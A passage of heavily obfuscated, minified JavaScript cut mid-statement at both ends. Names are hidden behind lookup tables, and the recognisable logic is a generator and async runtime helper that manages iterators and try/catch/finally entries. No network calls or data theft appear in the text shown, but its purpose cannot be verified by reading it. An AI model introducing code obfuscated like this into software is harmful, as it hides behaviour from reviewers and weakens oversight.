fpf=Bjf(Ql()[SL(hz)].call(null,xv,FY,R0(G3)),Ytf,Ktf,Mkf),Ll.pop(),fpf;}),Ll.pop(),AOf;}Mkf(OMf[gO()[Uj(dv)](vs,O3,vv,hSf)]);Ll.pop();}Ll.push(Ozf);var TKf;J4f(this,Ir(typeof bz()[Vw(v3)],Uc('',[][[]]))?bz()[Vw(Fs)].apply(null,[wQ,IC,Fs,vt]):bz()[Vw(t4)](zM,Fl,U0,R0(R0(SO))),Gz(QH,[Qh()[gh(EA)].apply(null,[ZL,Ns,k0,Sj]),function djf(Hpf,l1f){var GOf=function(){return new PCf(function(gRf,gOf){Bjf(Hpf,l1f,gRf,gOf);});};Ll.push(Tv);var kjf;return kjf=TKf=TKf?TKf[Rr(typeof gO()[Uj(rw)],Uc([],[][[]]))?gO()[Uj(nM)](nJ,R0(R0(SO)),kw,jZ):gO()[Uj(BO)](xJ,Dv,LL,WK)](GOf,GOf):GOf(),Ll.pop(),kjf;}]));Ll.pop();};var tmf=function(D4f){return HZf.apply(this,[MH,arguments]);};var BOf=function(b1f){return HZf.apply(this,[d6,arguments]);};var sQf=function(FQf){Ll.push(T9);this[bz()[Vw(SZ)](drf,Yh,ND,ql)]=[Gz(QH,[ks()[Qc(sL)](LJf,G4,Sc,V4,dc),QL()[SA(zl)](Fm,R0({}),Xt,Bgf)])],FQf[JY()[YY(Cr)](Sj,IY,R0(G3),J7f)](tmf,this),this[JO()[bh(Z0)].apply(null,[dk,B4,Sj,Z0])](R0(G3));Ll.pop();};var lKf=function(Z4f){Ll.push(cSf);if(Z4f||Ir(QL()[SA(Il)](jC,XT,R0(R0({})),Ah),Z4f)){var Kmf=Z4f[hjf];if(Kmf){var p4f;return Ll.pop(),p4f=Kmf.call(Z4f),p4f;}if(rh(bz()[Vw(Z0)](Ozf,OO,tA,D3),typeof Z4f[Rr(typeof Xv()[pY(EA)],Uc([],[][[]]))?Xv()[pY(zl)](Ah,Kw,Fc):Xv()[pY(Fl)].apply(null,[R0(SO),RZ,wz])])){var vRf;return Ll.pop(),vRf=Z4f,vRf;}if(R0(lN[ks()[Qc(Kw)](Hwf,Ws,Sj,mO,RZ)](Z4f[Ql()[SL(G3)].apply(null,[BA,Pr,SO])]))){var bFf=TJ(SO),zkf=function WRf(){Ll.push(BNf);for(;QP(++bFf,Z4f[Ql()[SL(G3)](Jl,Pr,R0(R0({})))]);)if(J1f.call(Z4f,bFf)){var g4f;return WRf[Rr(typeof Qh()[gh(Fs)],Uc(Ir(typeof QL()[SA(Sj)],Uc([],[][[]]))?QL()[SA(gj)](hSf,EY,R0(R0(G3)),Wff):QL()[SA(Il)].call(null,AP,CM,R0(R0([])),Ah),[][[]]))?Qh()[gh(EA)](qw,Ns,Lbf,Sj):Qh()[gh(TL)].apply(null,[EA,Gr,Br,Lq])]=Z4f[bFf],WRf[Ql()[SL(nL)](xt,Zr,R0(R0([])))]=R0(SO),Ll.pop(),g4f=WRf,g4f;}WRf[Qh()[gh(EA)](gj,Ns,Lbf,Sj)]=KQf;WRf[Ql()[SL(nL)](xt,Zr,SZ)]=R0(G3);var nJf;return Ll.pop(),nJf=WRf,nJf;};var Emf;return Emf=zkf[Xv()[pY(zl)].apply(null,[dv,Kw,Fc])]=zkf,Ll.pop(),Emf;}}throw new (lN[OM()[C0(Sc)](Yj,qG,rw,HYf,Cc,R0({}))])(Uc(qOf(Z4f),Xv()[pY(nL)](AL,GI,p7f)));};Ll.push(S2);vGf=function m4f(){return kqf;};var KQf;var kqf={};var vpf=lN[Rr(typeof JY()[YY(Sc)],Uc([],[][[]]))?JY()[YY(Wh)].apply(null,[Yj,CM,tr,d9]):JY()[YY(LA)](Dv,REf,xw,EP)][Ir(typeof gO()[Uj(LA)],Uc([],[][[]]))?gO()[Uj(BO)].call(null,Jv,Yj,Yh,O3):gO()[Uj(G3)](mO,sO,XA,Uff)];var J1f=vpf[JO()[bh(Sc)](Y9,Aw,TL,EY)];var J4f=lN[Rr(typeof JY()[YY(Dr)],Uc([],[][[]]))?JY()[YY(Wh)].call(null,Cr,CM,Dv,d9):JY()[YY(LA)](Sw,sh,xw,pF)][OM()[C0(EA)](SO,SO,TL,Pq,Zr,R0(R0(G3)))]||function(PJ,OF,Pm){return HC.apply(this,[bX,arguments]);};var Rjf=rh(Rr(typeof bz()[Vw(v3)],Uc('',[][[]]))?bz()[Vw(Z0)](JR,OO,LA,Il):bz()[Vw(Fs)].call(null,cKf,l0,R0(R0([])),ql),typeof lN[OM()[C0(Il)](Xl,qw,Sc,lZf,Aw,OO)])?lN[OM()[C0(Il)](ql,XA,Sc,lZf,Aw,gj)]:{};var hjf=Rjf[Ir(typeof QL()[SA(Zc)],Uc('',[][[]]))?QL()[SA(gj)].apply(null,[Tff,nL,R0({}),Lt]):QL()[SA(dv)](PG,Fl,AL,CM)]||(Rr(typeof gO()[Uj(B1)],Uc('',[][[]]))?gO()[Uj(Cr)].apply(null,[Ws,Xt,LL,mA]):gO()[Uj(BO)](jR,XY,rZ,Qq));var lMf=Rjf[Ir(typeof gO()[Uj(Dr)],'undefined')?gO()[Uj(BO)](d8f,Kv,Cr,UL):gO()[Uj(Zr)].call(null,Uv,G4,R0(R0([])),ZW)]||gO()[Uj(VA)].call(null,U0,EY,R0(R0([])),nj);var rJf=Rjf[JY()[YY(Z0)](Yh,B1,LJ,l0)]||bz()[Vw(hz)](kk,jk,BT,gj);try{var X1f=Ll.length;var ntf=R0([]);OKf({},Rr(typeof QL()[SA(Yj)],Uc([],[][[]]))?QL()[SA(Il)].apply(null,[ISf,Wz,Z0,Ah]):QL()[SA(gj)](Qq,Sj,gj,YHf));}catch(Kqf){Ll.splice(vc(X1f,SO),Infinity,S2);OKf=function(XR,gJ,pC){return HC.apply(this,[JU,arguments]);};}kqf[Ql()[SL(t4)](YR,x0,zj)]=bRf;var gqf=bz()[Vw(Uv)](K4,ps,G4,Fz);var bJf=Xv()[pY(VA)].apply(null,[Gs,Sc,Ev]);var TRf=Ir(typeof JY()[YY(Z0)],Uc([],[][[]]))?JY()[YY(LA)].call(null,Xt,tC,R0(R0(G3)),RLf):JY()[YY(Xt)](EY,Vj,Mc,HG);var VFf=Xv()[pY(dv)](R0(R0(SO)),gw,PNf);var k4f={};var Ftf={};OKf(Ftf,hjf,function(){return HC.apply(this,[fG,arguments]);});var RFf=lN[Rr(typeof JY()[YY(U0)],Uc([],[][[]]))?JY()[YY(Wh)].apply(null,[rZ,CM,tA,d9]):JY()[YY(LA)](qw,Zc,Wh,A0f)][Rr(typeof Xv()[pY(ps)],'undefined')?Xv()[pY(nM)].call(null,AA,Vj,OJ):Xv()[pY(Fl)].call(null,x0,qM,jz)];var jqf=RFf&&RFf(RFf(lKf([])));jqf&&Rr(jqf,vpf)&&J1f.call(jqf,hjf)&&(Ftf=jqf);var Lqf=n2f[Ir(typeof gO()[Uj(rZ)],'undefined')?gO()[Uj(BO)].apply(null,[gF,Il,MF,TTf]):gO()[Uj(G3)].apply(null,[mO,vt,nL,Uff])]=ckf[gO()[Uj(G3)](mO,U0,VM,Uff)]=lN[Rr(typeof JY()[YY(rk)],Uc([],[][[]]))?JY()[YY(Wh)](jz,CM,Dr,d9):JY()[YY(LA)](CM,U1,RZ,nJ)][bz()[Vw(Wh)](Yc,dv,R0(SO),U0)](Ftf);function SKf(Nkf){Ll.push(mx);[Xv()[pY(zl)].call(null,rZ,Kw,vY),Ir(typeof Ql()[SL(Xl)],'undefined')?Ql()[SL(Sj)].call(null,G4,NQf,vt):Ql()[SL(hz)](Gh,FY,R0([])),Qh()[gh(Sc)].apply(null,[Fs,ql,Mlf,Sc])][JY()[YY(Cr)].apply(null,[TL,IY,LL,ZZf])](function(n4f){OKf(Nkf,n4f,function(g9f){var cqf;Ll.push(YHf);return cqf=this[bz()[Vw(t4)](Q3,Fl,rw,R0([]))](n4f,g9f),Ll.pop(),cqf;});});Ll.pop();}function mMf(BFf,Cpf,jMf){var IIf=gqf;return function(E4f,EIf){Ll.push(qI);if(Ir(IIf,TRf))throw new (lN[ks()[Qc(EA)].call(null,DR,Yh,Sj,X7f,Xw)])(Xv()[pY(XZ)].call(null,EY,Xt,jv));if(Ir(IIf,VFf)){if(Ir(Ql()[SL(hz)].call(null,Pl,FY,R0(R0([]))),E4f))throw EIf;var Mmf;return Mmf=Gz(QH,[Qh()[gh(EA)].call(null,tA,Ns,PD,Sj),KQf,Rr(typeof Ql()[SL(cm)],'undefined')?Ql()[SL(nL)].call(null,ESf,Zr,vt):Ql()[SL(Sj)].apply(null,[K4,UIf,ql]),R0(G3)]),Ll.pop(),Mmf;}for(jMf[Ir(typeof JY()[YY(hL)],Uc('',[][[]]))?JY()[YY(LA)].apply(null,[Wz,n0f,tA,EA]):JY()[YY(Zr)](AL,Fz,Gs,bs)]=E4f,jMf[gO()[Uj(dv)](vs,R0(G3),VA,C5)]=EIf;;){var Pmf=jMf[Xv()[pY(hz)].apply(null,[qw,AA,Rz])];if(Pmf){var A4f=P1f(Pmf,jMf);if(A4f){if(Ir(A4f,k4f))continue;var n1f;return Ll.pop(),n1f=A4f,n1f;}}if(Ir(Xv()[pY(zl)](R0(R0(G3)),Kw,HM),jMf[JY()[YY(Zr)].apply(null,[xw,Fz,R0(R0([])),bs])]))jMf[JY()[YY(VA)].apply(null,[IY,sz,sL,Rw])]=jMf[OM()[C0(Wh)](Aw,TL,Sj,H2,xK,Cr)]=jMf[gO()[Uj(dv)].apply(null,[vs,v3,v3,C5])];else if(Ir(Ql()[SL(hz)].call(null,Pl,FY,jz),jMf[JY()[YY(Zr)](hL,Fz,vv,bs)])){if(Ir(IIf,gqf))throw IIf=VFf,jMf[gO()[Uj(dv)](vs,Wh,OO,C5)];jMf[gO()[Uj(zl)](Xl,BT,Xt,HY)](jMf[gO()[Uj(dv)](vs,nL,pq,C5)]);}else Ir(Rr(typeof Qh()[gh(zj)],Uc(QL()[SA(Il)](DX,Ws,Dv,Ah),[][[]]))?Qh()[gh(Sc)](hL,ql,Hc,Sc):Qh()[gh(TL)].apply(null,[Kw,zl,d4,kk]),jMf[JY()[YY(Zr)].call(null,ql,Fz,R0(R0({})),bs)])&&jMf[bz()[Vw(XO)](ml,QY,Lh,Cr)](Qh()[gh(Sc)](Wh,ql,Hc,Sc),jMf[gO()[Uj(dv)](vs,dv,Fl,C5)]);IIf=TRf;var K4f=HC(OH,[BFf,Cpf,jMf]);if(Ir(bz()[Vw(nL)].call(null,ZW,wl,R0({}),ZL),K4f[Xv()[pY(OO)](Gs,dv,ZBf)])){if(IIf=jMf[Ql()[SL(nL)](ESf,Zr,Xw)]?VFf:bJf,Ir(K4f[gO()[Uj(dv)](vs,Gs,Dv,C5)],k4f))continue;var pqf;return pqf=Gz(QH,[Qh()[gh(EA)](x0,Ns,PD,Sj),K4f[Rr(typeof gO()[Uj(XT)],Uc('',[][[]]))?gO()[Uj(dv)].call(null,vs,Kw,Xw,C5):gO()[Uj(BO)](G7f,TL,ps,NK)],Rr(typeof Ql()[SL(Kv)],'undefined')?Ql()[SL(nL)].call(null,ESf,Zr,Kw):Ql()[SL(Sj)](lNf,zAf,qG),jMf[Ql()[SL(nL)](ESf,Zr,R0({}))]]),Ll.pop(),pqf;}Ir(Rr(typeof Ql()[SL(LJ)],'undefined')?Ql()[SL(hz)](Pl,FY,Jv):Ql()[SL(Sj)](sBf,bOf,tl),K4f[Xv()[pY(OO)].apply(null,[ND,dv,ZBf])])&&(IIf=VFf,jMf[JY()[YY(Zr)](Lh,Fz,xw,bs)]=Ql()[SL(hz)].apply(null,[Pl,FY,XO]),jMf[gO()[Uj(dv)](vs,ZL,gw,C5)]=K4f[gO()[Uj(dv)](vs,Xl,tr,C5)]);}Ll.pop();};}function P1f(RJf,mOf){Ll.push(qw);var WJf=mOf[JY()[YY(Zr)](R0(SO),Fz,ps,UIf)];var TJf=RJf[QL()[SA(dv)](K1,R0(R0({})),wj,CM)][WJf];if(Ir(TJf,KQf)){var Wqf;return mOf[Xv()[pY(hz)](Zc,AA,HBf)]=null,Ir(Rr(typeof Ql()[SL(x0)],Uc('',[][[]]))?Ql()[SL(hz)](Bs,FY,R0(G3)):Ql()[SL(Sj)].call(null,ZD,Rlf,Aw),WJf)&&RJf[QL()[SA(dv)](K1,O3,R0([]),CM)][Qh()[gh(Sc)](dv,ql,J6f,Sc)]&&(mOf[JY()[YY(Zr)](nL,Fz,Kv,UIf)]=Rr(typeof Qh()[gh(OO)],Uc(QL()[SA(Il)](GT,v3,Lh,Ah),[][[]]))?Qh()[gh(Sc)](Ws,ql,J6f,Sc):Qh()[gh(TL)](VM,Cm,m2,sbf),mOf[gO()[Uj(dv)](vs,tA,XA,U4f)]=KQf,P1f(RJf,mOf),Ir(Ql()[SL(hz)](Bs,FY,R0(R0(SO))),mOf[JY()[YY(Zr)].call(null,tA,Fz,Dv,UIf)]))||Rr(Qh()[gh(Sc)].apply(null,[XA,ql,J6f,Sc]),WJf)&&(mOf[Ir(typeof JY()[YY(pq)],'undefined')?JY()[YY(LA)](Sj,zs,Xw,SM):JY()[YY(Zr)].apply(null,[XT,Fz,zl,UIf])]=Ql()[SL(hz)].apply(null,[Bs,FY,VM]),mOf[gO()[Uj(dv)](vs,wj,R0([]),U4f)]=new (lN[OM()[C0(Sc)].apply(null,[rZ,wj,rw,cC,Cc,R0(R0({}))])])(Uc(Uc(Xv()[pY(t4)](U0,Sw,M6f),WJf),gO()[Uj(XZ)](Mc,R0(R0(SO)),LJ,kC)))),Ll.pop(),Wqf=k4f,Wqf;}var N4f=HC(OH,[TJf,RJf[QL()[SA(dv)](K1,sO,Kv,CM)],mOf[Ir(typeof gO()[Uj(ZL)],'undefined')?gO()[Uj(BO)].apply(null,[wlf,R0(G3),Zr,ISf]):gO()[Uj(dv)](vs,EY,kw,U4f)]]);if(Ir(Ql()[SL(hz)](Bs,FY,VM),N4f[Xv()[pY(OO)](xw,dv,z6f)])){var Xkf;return mOf[JY()[YY(Zr)].call(null,Dr,Fz,U0,UIf)]=Ql()[SL(hz)](Bs,FY,O3),mOf[gO()[Uj(dv)](vs,XA,XT,U4f)]=N4f[gO()[Uj(dv)](vs,Mc,tA,U4f)],mOf[Xv()[pY(hz)](nL,AA,HBf)]=null,Ll.pop(),Xkf=k4f,Xkf;}var Gkf=N4f[gO()[Uj(dv)](vs,Xl,OO,U4f)];var Jtf;return Jtf=Gkf?Gkf[Ql()[SL(nL)].call(null,st,Zr,ql)]?(mOf[RJf[Ql()[SL(Uv)].apply(null,[Bgf,XA,R0(R0(G3))])]]=Gkf[Rr(typeof Qh()[gh(G3)],'undefined')?Qh()[gh(EA)](G3,Ns,SNf,Sj):Qh()[gh(TL)](Ah,qYf,F9,sO)],mOf[Xv()[pY(zl)](SO,Kw,wK)]=RJf[JO()[bh(Fs)](kI,EY,tl,vv)],Rr(Qh()[gh(Sc)](XO,ql,J6f,Sc),mOf[JY()[YY(Zr)].call(null,R0([]),Fz,R0(G3),UIf)])&&(mOf[Ir(typeof JY()[YY(VA)],Uc('',[][[]]))?JY()[YY(LA)](hL,dl,Xt,II):JY()[YY(Zr)].call(null,Il,Fz,Wh,UIf)]=Xv()[pY(zl)](Aw,Kw,wK),mOf[gO()[Uj(dv)](vs,EY,hL,U4f)]=KQf),mOf[Xv()[pY(hz)](R0({}),AA,HBf)]=null,k4f):Gkf:(mOf[Ir(typeof JY()[YY(XO)],Uc([],[][[]]))?JY()[YY(LA)].call(null,v3,RV,G3,pGf):JY()[YY(Zr)](t4,Fz,sz,UIf)]=Ql()[SL(hz)](Bs,FY,R0(SO)),mOf[gO()[Uj(dv)](vs,R0({}),R0(R0(SO)),U4f)]=new (lN[OM()[C0(Sc)].apply(null,[zj,R0([]),rw,cC,Cc,VM])])(QL()[SA(nM)](SV,Wz,Gs,wz)),mOf[Xv()[pY(hz)](jz,AA,HBf)]=null,k4f),Ll.pop(),Jtf;}nOf[gO()[Uj(G3)](mO,zl,SO,Uff)]=n2f;J4f(Lqf,QL()[SA(tl)](hM,kw,R0(R0([])),tr),Gz(QH,[Qh()[gh(EA)](CM,Ns,vT,Sj),n2f,OM()[C0(tl)](Wz,R0({}),Z0,BY,Iq,R0({})),R0(G3)]));J4f(n2f,QL()[SA(tl)](hM,O3,BO,tr),Gz(QH,[Qh()[gh(EA)](Wz,Ns,vT,Sj),nOf,OM()[C0(tl)].apply(null,[dv,xw,Z0,BY,Iq,BT]),R0(G3)]));nOf[QL()[SA(XZ)](CTf,sL,gj,SZ)]=OKf(n2f,rJf,JY()[YY(nM)].apply(null,[x0,G4,Z0,YHf]));kqf[Ir(typeof Qh()[gh(t4)],Uc([],[][[]]))?Qh()[gh(TL)](Dv,g2,k2,kvf):Qh()[gh(gj)](ND,c9,Wff,v3)]=function(AIf){Ll.push(Bgf);var Tjf=rh(bz()[Vw(Z0)](kx,OO,Zc,R0(R0({}))),typeof AIf)&&AIf[QL()[SA(tl)].call(null,ED,EA,Kv,tr)];var dkf;return dkf=R0(R0(Tjf))&&(Ir(Tjf,nOf)||Ir(JY()[YY(nM)].call(null,TL,G4,Fl,POf),Tjf[QL()[SA(XZ)].call(null,vs,v3,R0([]),SZ)]||Tjf[bz()[Vw(sL)].call(null,Nff,ZL,LA,EY)])),Ll.pop(),dkf;};kqf[Xv()[pY(Uv)](VM,tA,Sff)]=function(QKf){Ll.push(lZf);lN[Rr(typeof JY()[YY(XT)],'undefined')?JY()[YY(Wh)].apply(null,[R0(R0(G3)),CM,Dv,k6]):JY()[YY(LA)](zl,fp,gY,FY)][bz()[Vw(LJ)](lJ,Aw,Z0,Br)]?lN[JY()[YY(Wh)](R0([]),CM,R0({}),k6)][Ir(typeof bz()[Vw(QY)],'undefined')?bz()[Vw(Fs)].apply(null,[c9,CP,R0(SO),ZL]):bz()[Vw(LJ)].call(null,lJ,Aw,R0(SO),gw)](QKf,n2f):(QKf[gO()[Uj(hz)](Wz,R0(R0(G3)),Fl,Dh)]=n2f,OKf(QKf,rJf,JY()[YY(nM)](Xl,G4,Gs,wOf)));QKf[gO()[Uj(G3)].call(null,mO,Fl,U0,bJ)]=lN[JY()[YY(Wh)](Gs,CM,zj,k6)][bz()[Vw(Wh)].apply(null,[Y0,dv,sO,sO])](Lqf);var SIf;return Ll.pop(),SIf=QKf,SIf;};kqf[Rr(typeof JY()[YY(wj)],Uc([],[][[]]))?JY()[YY(zl)](EA,v9,MF,ds):JY()[YY(LA)].apply(null,[O3,Sbf,Fz,K4])]=function(Y2){return HC.apply(this,[U7,arguments]);};SKf(QRf[gO()[Uj(G3)].call(null,mO,Z0,R0([]),Uff)]);OKf(QRf[gO()[Uj(G3)](mO,dc,Uv,Uff)],lMf,function(){return HC.apply(this,[NH,arguments]);});kqf[bz()[Vw(ND)](N4,SZ,Sj,hL)]=QRf;kqf[gO()[Uj(t4)].apply(null,[Sc,R0({}),xw,OA])]=function(MFf,RKf,XFf,Wjf,r4f){Ll.push(jM);Ir(wXf(G3),r4f)&&(r4f=lN[JY()[YY(XZ)].apply(null,[R0({}),O3,R0(R0([])),UIf])]);var MOf=new QRf(bRf(MFf,RKf,XFf,Wjf),r4f);var Mqf;return Mqf=kqf[Ir(typeof Qh()[gh(Fl)],Uc(QL()[SA(Il)].apply(null,[QR,Kw,Sw,Ah]),[][[]]))?Qh()[gh(TL)].apply(null,[BT,St,Yj,Pp]):Qh()[gh(gj)](sz,c9,bF,v3)](RKf)?MOf:MOf[Xv()[pY(zl)](Wh,Kw,rc)]()[gO()[Uj(nM)](nJ,XY,sL,C5)](function(zmf){Ll.push(k9);var VIf;return VIf=zmf[Ql()[SL(nL)](Wj,Zr,Dr)]?zmf[Qh()[gh(EA)].call(null,Jv,Ns,NO,Sj)]:MOf[Ir(typeof Xv()[pY(B1)],Uc('',[][[]]))?Xv()[pY(Fl)](VA,W3,G4):Xv()[pY(zl)](EA,Kw,jh)](),Ll.pop(),VIf;}),Ll.pop(),Mqf;};SKf(Lqf);OKf(Lqf,rJf,Ql()[SL(SZ)](lw,CM,wj));OKf(Lqf,hjf,function(){return HC.apply(this,[dW,arguments]);});OKf(Lqf,Rr(typeof ks()[Qc(wj)],Uc([],[][[]]))?ks()[Qc(D3)](M3,Br,gj,Fl,Lh):ks()[Qc(Fl)](Wzf,Cr,jD,plf,zl),function(){return HC.apply(this,[lf,arguments]);});kqf[Ql()[SL(LJ)](rP,ZL,rw)]=function(cI){return HC.apply(this,[vB,arguments]);};kqf[Ql()[SL(ND)](gHf,hL,D3)]=lKf;sQf[Ir(typeof gO()[Uj(v9)],'undefined')?gO()[Uj(BO)](QZf,hz,XO,Jh):gO()[Uj(G3)].call(null,mO,VM,R0(R0(G3)),Uff)]=Gz(QH,[QL()[SA(tl)].call(null,hM,tl,G4,tr),sQf,JO()[bh(Z0)](kC,B4,Sj,Wz),function Kjf(W9f){Ll.push(b4);if(this[Ql()[SL(Yh)](k0,Br,sz)]=tT[Fl],this[Xv()[pY(zl)].apply(null,[qw,Kw,Zl])]=G3,this[JY()[YY(VA)].call(null,Zc,sz,R0({}),qT)]=this[OM()[C0(Wh)](zl,BO,Sj,Y7f,xK,EY)]=KQf,this[Ql()[SL(nL)](Tv,Zr,qG)]=R0(SO),this[Xv()[pY(hz)].apply(null,[Dr,AA,UD])]=null,this[Ir(typeof JY()[YY(Z0)],'undefined')?JY()[YY(LA)](R0(R0({})),MV,v3,k0f):JY()[YY(Zr)].call(null,qG,Fz,XO,X3)]=Xv()[pY(zl)](gj,Kw,Zl),this[gO()[Uj(dv)].call(null,vs,Uv,G3,vdf)]=KQf,this[bz()[Vw(SZ)].apply(null,[k7f,Yh,R0(R0(SO)),rw])][JY()[YY(Cr)].apply(null,[Dv,IY,MF,Px])](BOf),R0(W9f))for(var HQf in this)Ir(bz()[Vw(rw)].apply(null,[j3,t4,G4,Zr]),HQf[QL()[SA(Sc)](nU,EA,gY,XZ)](G3))&&J1f.call(this,HQf)&&R0(lN[ks()[Qc(Kw)](L5f,AA,Sj,mO,Eh)](hUf(HQf[JY()[YY(hz)](R0([]),B4,BT,pr)](SO))))&&(this[HQf]=KQf);Ll.pop();},Rr(typeof bz()[Vw(hL)],'undefined')?bz()[Vw(tr)].call(null,mp,nL,zj,R0(R0(G3))):bz()[Vw(Fs)].call(null,PNf,WF,tl,Xw),function(){return HC.apply(this,[O,arguments]);},gO()[Uj(zl)](Xl,XA,Dr,Lc),function xqf(Jjf){Ll.push(llf);if(this[Ql()[SL(nL)](rq,Zr,RZ)])throw Jjf;var ICf=this;function wkf(sRf,hMf){Ll.push(JEf);vMf[Xv()[pY(OO)].call(null,Fl,dv,x4)]=Ql()[SL(hz)](kr,FY,wj);vMf[gO()[Uj(dv)].apply(null,[vs,Xw,D3,Dw])]=Jjf;ICf[Xv()[pY(zl)].apply(null,[Yh,Kw,dA])]=sRf;hMf&&(ICf[JY()[YY(Zr)].call(null,jz,Fz,tZ,rM)]=Ir(typeof Xv()[pY(Xt)],'undefined')?Xv()[pY(Fl)](Cr,jR,Jq):Xv()[pY(zl)].call(null,R0(G3),Kw,dA),ICf[Ir(typeof gO()[Uj(Jv)],Uc('',[][[]]))?gO()[Uj(BO)].apply(null,[XT,Jv,Wz,sKf]):gO()[Uj(dv)](vs,R0(SO),Il,Dw)]=KQf);var Opf;return Ll.pop(),Opf=R0(R0(hMf)),Opf;}for(var DQf=vc(this[bz()[Vw(SZ)].call(null,ZF,Yh,VM,jz)][Ql()[SL(G3)](mx,Pr,IY)],tT[SO]);Yq(DQf,G3);--DQf){var WOf=this[bz()[Vw(SZ)].call(null,ZF,Yh,Il,sL)][DQf],vMf=WOf[OM()[C0(Fs)](Cr,O3,Wh,wnf,gY,R0(R0(G3)))];if(Ir(QL()[SA(zl)].call(null,Mlf,R0([]),zl,Bgf),WOf[ks()[Qc(sL)](qK,R0({}),Sc,V4,nL)])){var SOf;return SOf=wkf(JY()[YY(t4)](vt,vt,BT,dq)),Ll.pop(),SOf;}if(gL(WOf[ks()[Qc(sL)](qK,R0(R0(G3)),Sc,V4,tA)],this[Ql()[SL(Yh)](ISf,Br,Fs)])){var ROf=J1f.call(WOf,JY()[YY(dv)].apply(null,[x0,sh,rw,EK])),V1f=J1f.call(WOf,Ql()[SL(XO)](n0f,jk,Zr));if(ROf&&V1f){if(QP(this[Ql()[SL(Yh)](ISf,Br,sO)],WOf[JY()[YY(dv)].apply(null,[R0(R0({})),sh,zj,EK])])){var pKf;return pKf=wkf(WOf[JY()[YY(dv)](R0(R0(G3)),sh,VA,EK)],R0(G3)),Ll.pop(),pKf;}if(QP(this[Ql()[SL(Yh)].call(null,ISf,Br,qw)],WOf[Ql()[SL(XO)](n0f,jk,Fz)])){var Ijf;return Ijf=wkf(WOf[Ql()[SL(XO)](n0f,jk,R0(SO))]),Ll.pop(),Ijf;}}else if(ROf){if(QP(this[Ql()[SL(Yh)](ISf,Br,LL)],WOf[JY()[YY(dv)](XZ,sh,Ah,EK)])){var rFf;return rFf=wkf(WOf[JY()[YY(dv)].apply(null,[ZL,sh,Br,EK])],R0(G3)),Ll.pop(),rFf;}}else{if(R0(V1f))throw new (lN[Rr(typeof ks()[Qc(Fs)],Uc(QL()[SA(Il)](qHf,VM,R0([]),Ah),[][[]]))?ks()[Qc(EA)].apply(null,[LZf,Eh,Sj,X7f,CM]):ks()[Qc(Fl)].call(null,Nrf,XA,Ozf,KI,vt)])(JY()[YY(nL)](ND,dc,jz,Jbf));if(QP(this[Ql()[SL(Yh)](ISf,Br,gj)],WOf[Ql()[SL(XO)](n0f,jk,jz)])){var tqf;return tqf=wkf(WOf[Ql()[SL(XO)].call(null,n0f,jk,U0)]),Ll.pop(),tqf;}}}}Ll.pop();},bz()[Vw(XO)].apply(null,[MP,QY,R0([]),Xt]),function VKf(j1f,kQf){Ll.push(wUf);for(var zjf=vc(this[bz()[Vw(SZ)](CA,Yh,gj,rw)][Ql()[SL(G3)](EQ,Pr,R0(R0([])))],Ef[Ql()[SL(VM)](Lv,Dv,qG)]());Yq(zjf,G3);--zjf){var AMf=this[bz()[Vw(SZ)](CA,Yh,gw,R0(SO))][zjf];if(gL(AMf[ks()[Qc(sL)](Xff,IY,Sc,V4,Zr)],this[Ql()[SL(Yh)](NO,Br,Fz)])&&J1f.call(AMf,Ql()[SL(XO)](Js,jk,Wh))&&QP(this[Ql()[SL(Yh)].call(null,NO,Br,R0(R0({})))],AMf[Ql()[SL(XO)](Js,jk,Br)])){var HIf=AMf;break;}}HIf&&(Ir(bz()[Vw(ql)](V8f,WF,rw,v3),j1f)||Ir(JY()[YY(Uv)](R0({}),zl,RZ,Jl),j1f))&&gL(HIf[ks()[Qc(sL)](Xff,Gs,Sc,V4,QY)],kQf)&&gL(kQf,HIf[Ql()[SL(XO)](Js,jk,R0(G3))])&&(HIf=null);var ECf=HIf?HIf[OM()[C0(Fs)].call(null,hL,gj,Wh,Tv,gY,Lh)]:{};ECf[Xv()[pY(OO)].call(null,RZ,dv,K1)]=j1f;ECf[Ir(typeof gO()[Uj(gY)],Uc([],[][[]]))?gO()[Uj(BO)](bJ,Yh,qw,fV):gO()[Uj(dv)].apply(null,[vs,nL,gw,hZ])]=kQf;var vFf;return vFf=HIf?(this[Ir(typeof JY()[YY(nM)],'undefined')?JY()[YY(LA)](tl,mO,EA,hj):JY()[YY(Zr)](LJ,Fz,nM,w0)]=Xv()[pY(zl)].apply(null,[Yh,Kw,IL]),this[Xv()[pY(zl)](Wh,Kw,IL)]=HIf[Ql()[SL(XO)](Js,jk,R0(R0({})))],k4f):this[QL()[SA(hz)].apply(null,[c3,tr,R0(R0([])),vv])](ECf),Ll.pop(),vFf;},QL()[SA(hz)](nX,vv,VM,vv),function GQf(ktf,gFf){Ll.push(tK);if(Ir(Ql()[SL(hz)].call(null,cL,FY,R0(SO)),ktf[Xv()[pY(OO)](rZ,dv,nI)]))throw ktf[Rr(typeof gO()[Uj(Pr)],Uc([],[][[]]))?gO()[Uj(dv)](vs,IY,Zr,Lbf):gO()[Uj(BO)].apply(null,[Kv,XT,R0(R0([])),Q9])];Ir(bz()[Vw(ql)](Zgf,WF,Zr,O3),ktf[Xv()[pY(OO)].apply(null,[kw,dv,nI])])||Ir(JY()[YY(Uv)](VM,zl,R0([]),r5f),ktf[Xv()[pY(OO)](G3,dv,nI)])?this[Xv()[pY(zl)](rZ,Kw,zA)]=ktf[gO()[Uj(dv)](vs,zj,rZ,Lbf)]:Ir(Qh()[gh(Sc)](jz,ql,wvf,Sc),ktf[Xv()[pY(OO)].apply(null,[gY,dv,nI])])?(this[Ir(typeof bz()[Vw(pq)],Uc('',[][[]]))?bz()[Vw(Fs)].apply(null,[S0f,SZ,BT,jz]):bz()[Vw(Jv)](wC,Zr,R0(R0(G3)),R0({}))]=this[gO()[Uj(dv)](vs,Eh,AA,Lbf)]=ktf[gO()[Uj(dv)](vs,G4,LL,Lbf)],this[JY()[YY(Zr)].call(null,Xt,Fz,Kw,xr)]=Qh()[gh(Sc)].call(null,Wh,ql,wvf,Sc),this[Xv()[pY(zl)](Mc,Kw,zA)]=JY()[YY(t4)](R0(R0([])),vt,R0(G3),lP)):Ir(bz()[Vw(nL)](A1,wl,LL,zl),ktf[Xv()[pY(OO)](Wz,dv,nI)])&&gFf&&(this[Xv()[pY(zl)](nL,Kw,zA)]=gFf);var Ltf;return Ll.pop(),Ltf=k4f,Ltf;},Xv()[pY(XO)](XO,Zc,Ow),function Itf(G2f){Ll.push(BY);for(var UKf=vc(this[bz()[Vw(SZ)](Zwf,Yh,pq,Aw)][Ql()[SL(G3)].apply(null,[As,Pr,R0([])])],SO);Yq(UKf,G3);--UKf){var 